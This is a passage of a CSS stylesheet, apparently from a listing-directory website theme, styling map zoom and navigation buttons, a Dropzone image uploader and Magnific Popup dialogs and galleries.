	font-size: 20px;
}

.face.front {
	background-color: #fff;
	border: 2px solid #66676b;
	color: #66676b;
	z-index: 100;
}

.face.back {
	transform: rotateY(180deg);
	box-sizing: border-box;
	background: #66676b;
	border-color: #66676b;
	color: #fff;
}

.face.back i {
	transform: scaleX(-1);
	line-height: 38px;
	font-size: 18px;
}

.face.back:after {
	content: "";
	display: block;
	width: 36px;
	height: 36px;
	top: 2px;
	left: 2px;
	border: 1px solid rgba(255, 255, 255, 0.65);
	border-radius: 50%;
	position: absolute;
}


/* Custom Zoom Buttons
------------------------------------- */
.custom-zoom-in,
.custom-zoom-out {
	background-color: #fff;
	color: #333;
	cursor: pointer;
	border-radius: 50%;
	margin: 5px 15px;
	transition: color 0.3s, background-color 0.3s;
	box-shadow: 0px 1px 4px -1px rgba(0, 0, 0, 0.2);
	text-align: center;
	font-size: 15px;
	height: 34px;
	width: 34px;
}

.custom-zoom-in:hover,
.custom-zoom-out:hover {
	background-color: #66676b;
	color: #fff;
}

.custom-zoom-in:before,
.custom-zoom-out:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	width: 100%;
	line-height: 35px;
	transition: -webkit-text-stroke 0.3s;
	-webkit-text-stroke: 1px #fff;
}

.zoomControlWrapper {
	position: absolute;
	left: 0;
	right: auto;
	width: 70px;
}

.custom-zoom-in:before {
	content: "\f067";
}

.custom-zoom-out:before {
	content: "\f068";
}


.custom-zoom-in:hover:before,
.custom-zoom-out:hover:before {
	-webkit-text-stroke: 1px #66676b;
}



/* Prev & Next Buttons
------------------------------------- */
#mapnav-buttons {
	position: absolute;
	transform: translate(0, 0);
	z-index: 999;
	font-size: 14px;
	display: inline-block;
	bottom: 20px;
	right: 20px;
	list-style: none;
	padding: 0;
}

#mapnav-buttons.top {
	top: 20px;
	right: 20px;
	bottom: auto;
}

#mapnav-buttons li {
	float: left;
	margin-left: 4px;
	line-height: 20px;
}

#getDirection,
#streetView,
#geoLocation,
#scrollEnabling,
#mapnav-buttons a {
	color: #333;
	background-color: #fff;
	padding: 7px 18px;
	padding-top: 9px;
	font-weight: 500;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-transition: all 0.2s ease-in-out;
	box-sizing: border-box;
	display: inline-block;
	border-radius: 50px;
	box-shadow: 0px 1px 4px -1px rgba(0, 0, 0, 0.2);
}

#getDirection:hover,
#geoLocation:hover,
#streetView:hover,
#scrollEnabling:hover,
#scrollEnabling.enabled,
#mapnav-buttons a:hover {
	background-color: #66676b;
	color: #fff;
}

#prevpoint:before,
#nextpoint:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: relative;
	font-weight: 500;
	margin: 0 0 0 6px;
	font-size: 15px;
	top: 0px;
	line-height: 1px;
}

#prevpoint:before {
	content: "\f104";
	margin: 0 6px 0 0;
}

#nextpoint:after {
	content: "\f105";
	margin: 0 0 0 6px;
}

#getDirection,
#streetView,
#geoLocation,
#scrollEnabling {
	position: absolute;
	top: 25px;
	right: 20px;
	z-index: 99;
	font-size: 13px;
	line-height: 20px;
}

#getDirection {
	right: initial;
	left: 20px;
}

@media (max-width: 768px) {
	#getDirection {
		right: 20px;
		left: initial;
		top: 20px;
	}
}

#getDirection:before,
#streetView:before,
#geoLocation:before,
#scrollEnabling:before {
	content: "\e015";
	font-family: "simple-line-icons";
	position: relative;
	top: 2px;
	margin: 0 6px 0 0;
	font-size: 15px;
	line-height: 1px;
}

#scrollEnabling:before {
	margin-left: -3px;
}

#streetView:before {
	content: "\f21d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
	top: 1px;
	margin-right: 8px;
}

#getDirection:before {
	content: "\e045";
}


#geoLocation {
	right: auto;
	left: 20px;
	padding: 8px 11px;
}

#geoLocation:before {
	content: "\f192";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
	margin: 0;
	top: 2px;
}


/* ---------------------------------- */
/* Dropzone
------------------------------------- */
/*
 * The MIT License
 * Copyright (c) 2012 Matias Meno <m@tias.me>
*/
@-webkit-keyframes passing-through {
	0% {
		opacity: 0;
		-webkit-transform: translateY(40px);
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);
	}

	30%,
	70% {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-40px);
		-moz-transform: translateY(-40px);
		-ms-transform: translateY(-40px);
		-o-transform: translateY(-40px);
		transform: translateY(-40px);
	}
}

@-moz-keyframes passing-through {
	0% {
		opacity: 0;
		-webkit-transform: translateY(40px);
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);
	}

	30%,
	70% {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-40px);
		-moz-transform: translateY(-40px);
		-ms-transform: translateY(-40px);
		-o-transform: translateY(-40px);
		transform: translateY(-40px);
	}
}

@keyframes passing-through {
	0% {
		opacity: 0;
		-webkit-transform: translateY(40px);
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);
	}

	30%,
	70% {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}

	100% {
		opacity: 0;
		-webkit-transform: translateY(-40px);
		-moz-transform: translateY(-40px);
		-ms-transform: translateY(-40px);
		-o-transform: translateY(-40px);
		transform: translateY(-40px);
	}
}

@-webkit-keyframes slide-in {
	0% {
		opacity: 0;
		-webkit-transform: translateY(40px);
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);
	}

	30% {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@-moz-keyframes slide-in {
	0% {
		opacity: 0;
		-webkit-transform: translateY(40px);
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);
	}

	30% {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@keyframes slide-in {
	0% {
		opacity: 0;
		-webkit-transform: translateY(40px);
		-moz-transform: translateY(40px);
		-ms-transform: translateY(40px);
		-o-transform: translateY(40px);
		transform: translateY(40px);
	}

	30% {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		-o-transform: translateY(0px);
		transform: translateY(0px);
	}
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}

	10% {
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
		transform: scale(1.1);
	}

	20% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
}

@-moz-keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}

	10% {
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
		transform: scale(1.1);
	}

	20% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}

	10% {
		-webkit-transform: scale(1.1);
		-moz-transform: scale(1.1);
		-ms-transform: scale(1.1);
		-o-transform: scale(1.1);
		transform: scale(1.1);
	}

	20% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
	}
}


.dropzone,
.dropzone * {
	box-sizing: border-box;
}

.dropzone {
	min-height: 150px;
	border: 2px solid rgba(0, 0, 0, 0.3);
	background: white;
	padding: 20px 20px;
}

.dropzone.dz-clickable {
	cursor: pointer;
}

.dropzone.dz-clickable * {
	cursor: default;
}

.dropzone.dz-clickable .dz-message,
.dropzone.dz-clickable .dz-message * {
	cursor: pointer;
}

.dropzone.dz-started .dz-message {
	display: none;
}

.dropzone.dz-drag-hover {
	border-style: solid;
}

.dropzone.dz-drag-hover .dz-message {
	opacity: 0.5;
}

.dropzone .dz-preview {
	position: relative;
	z-index: 12;
	display: inline-block;
	vertical-align: top;
	margin: 16px;
	min-height: 100px;
}

.dropzone .dz-preview:hover {
	z-index: 1000;
}

.dropzone .dz-preview:hover .dz-details {
	opacity: 1;
}

.dropzone .dz-preview.dz-file-preview .dz-image {
	border-radius: 3px;
	background: #999;
	background: linear-gradient(to bottom, #eee, #ddd);
}

.dropzone .dz-preview.dz-file-preview .dz-details {
	opacity: 1;
}

.dropzone .dz-preview.dz-image-preview {
	background: white;
}

.dropzone .dz-preview.dz-image-preview .dz-details {
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-ms-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}

.dropzone .dz-preview .dz-remove {
	font-size: 14px;
	text-align: center;
	display: block;
	cursor: pointer;
	font-size: 13px;
	color: #333;
	font-weight: 400;
	border: none;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	border-radius: 0 0 3px 3px;
}

.dropzone .dz-preview .dz-remove:hover {
	color: #d70707;
}

.dropzone .dz-preview:hover .dz-details {
	opacity: 1;
}

.dropzone .dz-preview .dz-details {
	z-index: 20;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	font-size: 13px;
	min-width: 100%;
	max-width: 100%;
	padding: 2.6em 1em;
	text-align: center;
	color: #fff;
}

.dropzone .dz-preview .dz-details .dz-size {
	margin-bottom: 2px;
	font-size: 16px;
}

.dropzone .dz-preview .dz-details .dz-filename {
	white-space: nowrap;
}

.dropzone .dz-preview .dz-details .dz-filename:hover span {
	/* border: 1px solid rgba(200, 200, 200, 0.8); */
	background-color: rgba(20, 20, 20, 0.8);
	color: #fff;
}

.dropzone .dz-preview .dz-details .dz-filename:not(:hover) {
	overflow: hidden;
	color: #fff;
	text-overflow: ellipsis;
}

.dropzone .dz-preview .dz-details .dz-filename span,
.dropzone .dz-preview .dz-details .dz-size span {
	background-color: rgba(20, 20, 20, 0.6);
	padding: 3px 5px;
	border-radius: 3px;
	color: #fff;
}

/* .dropzone .dz-preview:hover .dz-image img {
    -webkit-transform: scale(1.05, 1.05);
    -moz-transform: scale(1.05, 1.05);
    -ms-transform: scale(1.05, 1.05);
    -o-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
    -webkit-filter: blur(8px);
    filter: blur(8px);
 } */

.dropzone .dz-preview .dz-image:before {
	opacity: 0;
	transition: 0.4s;
	z-index: 110;
	content: "";
	width: 100%;
	display: block;
	height: 100%;
	position: absolute;
	background-color: #333;
}

.dropzone .dz-preview:hover .dz-image:before {
	opacity: 0.5;
}

.dropzone .dz-preview .dz-image {
	border-radius: 3px 3px 0 0;
	overflow: hidden;
	width: 120px;
	height: 120px;
	position: relative;
	transition: all 0.3s;
	display: block;
	z-index: 10;
}

.dropzone .dz-preview .dz-image img {
	display: block;
	filter: blur(0px);
	transition: all 0.4s;
}

.dropzone .dz-preview.dz-success .dz-success-mark {
	-webkit-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	-ms-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
	animation: passing-through 3s cubic-bezier(0.77, 0, 0.175, 1);
}

.dropzone .dz-preview.dz-error .dz-error-mark {
	opacity: 1;
	-webkit-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	-moz-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	-ms-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	-o-animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
	animation: slide-in 3s cubic-bezier(0.77, 0, 0.175, 1);
}

.dropzone .dz-preview .dz-success-mark,
.dropzone .dz-preview .dz-error-mark {
	pointer-events: none;
	opacity: 0;
	z-index: 500;
	position: absolute;
	display: block;
	top: 50%;
	left: 50%;
	margin-left: -27px;
	margin-top: -40px;
}

.dropzone .dz-preview .dz-success-mark svg,
.dropzone .dz-preview .dz-error-mark svg {
	display: block;
	width: 54px;
	height: 54px;
}

.dropzone .dz-preview.dz-processing .dz-progress {
	opacity: 1;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.dropzone .dz-preview.dz-complete .dz-progress {
	opacity: 0;
	-webkit-transition: opacity 0.4s ease-in;
	-moz-transition: opacity 0.4s ease-in;
	-ms-transition: opacity 0.4s ease-in;
	-o-transition: opacity 0.4s ease-in;
	transition: opacity 0.4s ease-in;
}

.dropzone .dz-preview:not(.dz-processing) .dz-progress {
	-webkit-animation: pulse 6s ease infinite;
	-moz-animation: pulse 6s ease infinite;
	-ms-animation: pulse 6s ease infinite;
	-o-animation: pulse 6s ease infinite;
	animation: pulse 6s ease infinite;
}

.dropzone .dz-preview .dz-progress {
	opacity: 1;
	z-index: 1000;
	pointer-events: none;
	position: absolute;
	height: 16px;
	left: 50%;
	top: 50%;
	margin-top: 18px;
	width: 80px;
	margin-left: -40px;
	background: rgba(255, 255, 255, 0.9);
	-webkit-transform: scale(1);
	border-radius: 8px;
	overflow: hidden;
}

.dropzone .dz-preview .dz-progress .dz-upload {
	background: #00a335;
	background: linear-gradient(to bottom, #1fc053, #019932);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 0;
	-webkit-transition: width 300ms ease-in-out;
	-moz-transition: width 300ms ease-in-out;
	-ms-transition: width 300ms ease-in-out;
	-o-transition: width 300ms ease-in-out;
	transition: width 300ms ease-in-out;
}

.dropzone .dz-preview.dz-error .dz-error-message {
	display: block;
}

.dropzone .dz-preview.dz-error:hover .dz-error-message {
	opacity: 1;
	pointer-events: auto;
}

.dropzone .dz-preview .dz-error-message {
	pointer-events: none;
	z-index: 1000;
	position: absolute;
	display: block;
	display: none;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease;
	-moz-transition: opacity 0.3s ease;
	-ms-transition: opacity 0.3s ease;
	-o-transition: opacity 0.3s ease;
	transition: opacity 0.3s ease;
	font-size: 13px;
	top: 160px;
	left: -10px;
	width: 140px;
	background: #be2626;
	background: linear-gradient(to bottom, #be2626, #a92222);
	border-radius: 4px;
	padding: 10px 15px;
	line-height: 18px;
	color: white;
}

.dropzone .dz-preview .dz-error-message:after {
	content: '';
	position: absolute;
	top: -6px;
	left: 64px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #be2626;
}

.dropzone {
	position: relative;
	border: 2px dashed #d0d0d0;
	border-radius: 3px;
	background: #fcfcfc;
	transition: all 0.3s linear;
	margin-bottom: 10px;
	margin-top: 5px;
	display: inline-block;
	width: 100%;
}

.dropzone:hover {
	border: 2px dashed #59b02c;
	background: #fff;
	transition: all 0.35s linear;
}

.dropzone:before {
	position: absolute;
	height: 100%;
	width: 100%;
	content: "";
	top: 0;
	left: 0;
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0.95), rgba(255, 255, 255, 0.9));
	background-color: #59b02c;
	opacity: 0;
	z-index: 10;
	transition: all 0.3s linear;
	border-radius: 3px;
}

.dropzone:hover:before {
	opacity: 0.4;
}

.dropzone .dz-message {
	text-align: center;
	margin: 50px 0;
	font-size: 17px;
	color: #888;
	transition: all 0.3s linear;
	position: relative;
	z-index: 11;
}

.dropzone:hover .dz-message {
	color: #59b02c;
}

.dz-message i {
	display: block;
	font-size: 32px;
	margin-bottom: 15px;
}

#avatar-uploader.dropzone {
	min-height: initial;
	padding: 0;
	max-width: 157px;
	font-size: 16px;
}

#avatar-uploader.dropzone .dz-message {
	margin: 20px 0;
	font-size: 15px;
	font-weight: 500;
}


.realteo-submit-image-preview {
	max-width: calc(25% - 20px);
	float: left;
	margin: 0px 20px 20px 0px;
	border: none;
	padding: 0;
	height: 160px;
	overflow: hidden;
	border-radius: 3px;
	position: relative;
}

.realteo-submit-image-preview img {
	border-radius: 3px;
	top: 0;
	position: relative;
	display: block;
}

.dropzone .dz-preview:before,
.realteo-submit-image-preview:before {
	content: "\f005";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 11;
	background-color: #fff;
	height: 24px;
	width: 24px;
	line-height: 24px;
	font-size: 14px;
	text-align: center;
	border-radius: 3px;
	left: 7px;
	top: 7px;
	color: #ff9b00;
	opacity: 0;
	transition: 0.2s;
}

.dropzone .dz-preview.active-thumb:before,
.realteo-submit-image-preview.active-thumb:before {
	opacity: 1;
	display: block;
}

.add-listing-section #media-uploader {
	margintop: -15px;
}

/* ---------------------------------- */
/* Magnific Popup
------------------------------------- */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2000;
	overflow: hidden;
	position: fixed;
	background: #000;
	opacity: 0.96;
}

.mfp-wrap {
	top: -10px;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2001;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}

.mfp-container {
	height: 100%;
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 18px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
	display: none;
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 505;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto;
}

.mfp-ajax-cur {
	cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
	cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.mfp-loading.mfp-figure {
	display: none;
}

.mfp-hide {
	display: none !important;
}

.mfp-preloader {
	color: #aaa;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 504;
}

.mfp-preloader a {
	color: #cccccc;
}

.mfp-preloader a:hover {
	color: #fff;
}

.mfp-s-ready .mfp-preloader {
	display: none;
}

.mfp-s-error .mfp-content {
	display: none;
}

.mfp-s-loading .mfp-arrow {
	display: none;
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	border: 0;
	-webkit-appearance: none;
	display: block;
	padding: 0;
	z-index: 506;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	right: 0px;
	top: -40px;
}

/* Close Button */
.og-close,
button.mfp-close {
	position: absolute;
	width: 45px;
	height: 45px;
	top: -20px;
	display: block;
	right: -12px;
	cursor: pointer !important;
	z-index: 9999;
	color: #fff;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border-radius: 50%;
	margin: 0px;
	background-color: transparent;
	outline: none;
	transform: translate3d(0, 0, 0);
	font-size: 48px;
	line-height: 30px;
}

.mfp-iframe-holder .mfp-close {
	top: -50px;
	right: -12px;
	transform: translate3d(0, 0, 0);
}

.mfp-gallery .mfp-close {
	top: 20px;
	right: 10px;
}

.mfp-gallery .mfp-content .mfp-close {
	display: none;
}

.mfp-gallery .mfp-close:after,
.mfp-gallery .mfp-close:before {
	/*     font-family: "Font Awesome 5 Free"; font-weight: 900;
font-size: 29px;
top: 4px;
left: 50%;
position: absolute;
height: 10px;
transition: 0.3s; */
	display: none;
}


.mfp-close::after,
.mfp-close::before {
	top: 0px;
}

.og-close {
	margin: 17px;
	right: 10px;
	background: transparent;
	color: #222;
}

.single-listing .mfp-gallery .mfp-figure:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	color: #fff;
	pointer-events: none;
	top: -5px;
	right: 0;
	position: absolute;
	font-size: 20px;
}
.mfp-close:hover,
.og-close:hover {
	/*	transform: rotate(90deg);*/
}

.og-close:after,
.og-close:before,
.mfp-close:after,
.mfp-close:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 29px;
	top: 21px;
	left: 50%;
	position: absolute;
	height: 10px;
	transition: 0.3s;
	display: none;
}

.og-close:after,
.og-close:before {
	top: 7px;
	font-size: 29px;
}

.og-close:after,
.mfp-close:after {
	content: "\f106";
	-webkit-transform: translate(0, 0);
	transform: translate(-50%, 60%);
}

.og-close:after {
	-webkit-transform: translate(0, 0);
	transform: translate(-50%, 60%);
}

.og-close:before,
.mfp-close:before {
	content: "\f078";
	-webkit-transform: translate(0, 0);
	transform: translate(-50%, 0%);
}



/* Popup close button*/
.listeo-dialog .mfp-close,
#claim-dialog .mfp-close,
#sign-in-dialog .mfp-close,
#small-dialog-edit .mfp-close,
#small-dialog-edit-review .mfp-close,
#small-dialog .mfp-close {
	color: #666;
	background-color: #e4e4e4;
	border-radius: 50%;
	top: 28px;
	right: 40px;
	width: 40px;
	height: 40px;
}

.listeo-dialog .mfp-close:hover,
#sign-in-dialog .mfp-close:hover,
#claim-dialog .mfp-close:hover,
#small-dialog-edit-review .mfp-close:hover,
#small-dialog-edit .mfp-close:hover,
#small-dialog .mfp-close:hover {
	color: #fff;
	transform: rotate(0);
	background-color: #66676b;
}

.listeo-dialog .mfp-close::after,
#sign-in-dialog .mfp-close::after,
.listeo-dialog .mfp-close::before,
#sign-in-dialog .mfp-close::before,
#small-dialog-edit-review .mfp-close::after,
#small-dialog-edit-review .mfp-close::before,
#small-dialog-edit .mfp-close::after,
#small-dialog-edit .mfp-close::before,
#small-dialog .mfp-close::after,
#small-dialog .mfp-close::before,
#claim-dialog .mfp-close::after,
#claim-dialog .mfp-close::before {
	top: 4px;
	height: 9px;
	font-size: 21px;
	transition: 0s;
}

.small-dialog-content input[type=submit] {
	width: 100%;
	margin-top: 26px;
	margin-bottom: 10px;
}

.small-dialog-content .divider {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
	padding-bottom: 0;
}

.small-dialog-header {
	font-size: 22px;
	width: calc(100% + 80px);
	position: relative;
	left: -40px;
	top: 0;
	border-radius: 4px 4px 0 0;
	display: inline-block;
	background-color: #f6f6f6;
	padding: 35px 40px;
	margin-bottom: 40px;
}

.small-dialog-header h3 {
	padding: 0;
	margin: 0;
	font-size: 24px;
}


.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #aaa;
	font-size: 13px;
	line-height: 18px;
}

.mfp-arrow {
	opacity: 1;
	margin: 0 20px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 9999;
	color: #fff;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
	width: 60px;
	height: 60px;
	position: absolute;
	display: block;
	z-index: 100;
	overflow: hidden;
	background: rgba(255, 255, 255, 0.15);
	border-radius: 50%;
	outline: none;
}

.mfp-arrow:hover {
	background: #66676b;
	color: #fff;
}

.mfp-arrow.mfp-arrow-left,
.mfp-arrow.mfp-arrow-right {
	font-family: "simple-line-icons" !important;
	font-size: 20px;
}

.mfp-arrow.mfp-arrow-right {
	right: 15px;
}

.mfp-arrow.mfp-arrow-left:before {
	content: "\e605";
	left: -1px;
	top: 0px;
	position: relative;
}

.mfp-arrow.mfp-arrow-right:before {
	content: "\e606";
	left: 1px;
	top: 0px;
	position: relative;
}

.mfp-content:hover .mfp-arrow {
	opacity: 1;
}

.mfp-iframe-holder {
	padding-top: 40px;
	padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 1180px;
}

.mfp-iframe-scaler {
	width: 100%;
	height: 0;
	overflow: hidden;
	padding-top: 54%;
}

.mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: black;
}

/* Popup */
.listeo-dialog,
#sign-in-dialog,
#claim-dialog,
#small-dialog,
#small-dialog-edit,
#small-dialog-edit-review {
	background: #fff;
	padding: 40px;
	padding-top: 0;
	text-align: left;
	max-width: 610px;
	margin: 40px auto;
	position: relative;
	box-sizing: border-box;
	border-radius: 4px;
}


#sign-in-dialog {
	max-width: 500px;
}


.listeo-dialog span.line,
#claim-dialog span.line,
#sign-in-dialog span.line,
#small-dialog-edit-review span.line,
#small-dialog-edit span.line,
#small-dialog span.line {
	padding-top: 0;
}

@media (max-width:480px) {
	body .mfp-container {
		padding: 0 10px;
	}

	body #sign-in-dialog,
	body .listeo-dialog,
	body #claim-dialog,
	body #small-dialog,
	body #small-dialog-edit-review,
	body #small-dialog-edit {
		max-width: 100%;
		overflow: hidden;
	}
}

.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0.001;
	/* Chrome opacity transition bug */
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}


/* Main image in popup */
img.mfp-img {
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	line-height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 40px auto;
	border-radius: 4px;
}

/* The shadow behind the image */
.mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 18px rgba(11, 11, 11, 0.6);
}

.mfp-figure {
	line-height: 0;
}

.mfp-bottom-bar {
	margin-top: -30px;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	cursor: auto;
}

.mfp-title {
	text-align: left;
	line-height: 18px;
	color: #f3f3f3;
	word-break: break-word;
	padding-right: 36px;
}

.mfp-figure small {
	color: #bdbdbd;
	display: block;
	font-size: 12px;
	line-height: 14px;
}

.mfp-image-holder .mfp-content {
	max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
	cursor: pointer;
}


/* Media Queries for Magnific Popup */
@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {

	.mfp-img-mobile .mfp-image-holder {
		padding-left: 0;
		padding-right: 0;
	}

	.mfp-img-mobile img.mfp-img {
		padding: 0
	}

	/* The shadow behind the image */
	.mfp-img-mobile .mfp-figure:after {
		top: 0;
		bottom: 0;
	}

	.mfp-img-mobile .mfp-bottom-bar {
		background: rgba(0, 0, 0, 0.6);
		bottom: 0;
		margin: 0;
		top: auto;
		padding: 3px 5px;
		position: fixed;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.mfp-img-mobile .mfp-bottom-bar:empty {
		padding: 0;
	}

